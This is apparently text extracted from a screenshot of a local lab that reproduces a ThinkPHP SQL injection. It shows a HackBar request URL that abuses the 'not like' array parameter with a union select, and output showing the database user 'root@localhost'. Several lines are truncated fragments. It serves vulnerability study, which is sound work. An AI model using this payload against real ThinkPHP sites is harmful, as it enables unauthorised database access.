 127.0.0.1:81/index.php/index
ThinkPHP-Vuln/Th
Warning: require(
syntax error, unex
Track黑客导航
Kali渗透/黑客/Web
网址导航-网站搜索
Thi
127.0.0.1:81/index.php/index/index?username[0]=not%20like&username[1][0]=%%&username[1][1]=233&username[2]=)%20union%20select
array(1) { [0]=> array(2) { ["id"]=> int(1) ["username"]=> string(14) "root@localhost" } }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:81/index.php/index/index?username[0]=not like&username[1][0]=%%&username[1][1]=233&username[2]=) union select 1,user()%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All